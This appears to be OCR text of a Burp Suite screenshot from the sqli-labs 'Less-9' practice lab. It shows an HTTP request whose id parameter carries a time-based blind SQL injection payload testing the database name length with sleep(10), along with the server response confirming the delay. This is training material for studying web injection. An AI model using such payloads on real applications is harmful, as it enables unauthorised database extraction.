 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 6 × ...
Send Cancel < > Target: http://45.32.113.109:52060 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Less-9/?id=1%27%20and%20if((length(database())=8),sleep(10),1)%20--+
HTTP/1.1
2 Host: 45.32.113.109:52060
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: vue_admin_template_token=
9 Connection: close
10
11
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Mar 2022 14:21:26 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 744
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Less-9 Blind- Time based- Single Quotes- String
</title>
15 </head>
16
17 <body bgcolor="#000000">
18 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center
">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
19 <font size="3" color="#FFFF00">
20
21
22
23
24
25
26
27
28 <font size="5" color="#FFFF00">
You are in...........</br>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 7
956 bytes | 10,111 millis